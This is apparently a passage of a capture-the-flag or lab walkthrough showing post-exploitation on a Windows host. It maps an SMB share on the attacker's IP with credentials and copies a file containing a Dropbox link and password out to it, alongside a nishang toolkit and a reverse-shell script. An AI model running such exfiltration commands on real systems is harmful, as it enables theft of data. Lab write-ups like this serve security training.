 net use j: \\10.10.14.68\shareCreatedToCheckThePassword /u:m1l0js m1l0js
The command completed successfully.
dir
Directory: C:\users\phineas\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 1/5/2018 10:56 PM 300 Oracle issue.txt
-ar-- 9/27/2022 4:59 PM 34 user.txt
cp "Oracle issue.txt" j:
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK J: \\10.10.14.68\shareCreatedToCheckThePassword
Microsoft Windows Network
The command completed successfully.
PS C:\users\phineas\desktop>
❯ ls
nishang badReverseShell.ps1 Oracle issue.txt
❯ cat Oracle\ issue.txt
File: Oracle issue.txt
1 Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
2
3 Dropbox link provided to vendor (and password under separate cover).
4
5 Dropbox link
6 https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
7
8 link password:
9 �%Hm8646uC$